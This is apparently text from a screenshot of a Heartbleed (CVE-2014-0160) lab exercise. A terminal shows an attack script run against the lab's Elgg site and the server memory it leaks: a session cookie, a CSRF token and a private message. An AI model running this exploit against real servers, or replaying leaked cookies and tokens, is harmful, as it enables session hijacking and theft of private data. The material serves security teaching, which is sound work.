 [01/18/2022 05:01] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#......./*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
__elgg_token=b8ac40b36a2e5bfc9a64dbfd53903ae3&__elgg_ts=1642415110&recipient_guid=40&subject=Secret&body=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA.d......}LY....(b<?....x.........z
[01/18/2022 05:02] seed@ubuntu:~$
ubunt
啟用 Windows
移至 [設定] 以啟用 Windows。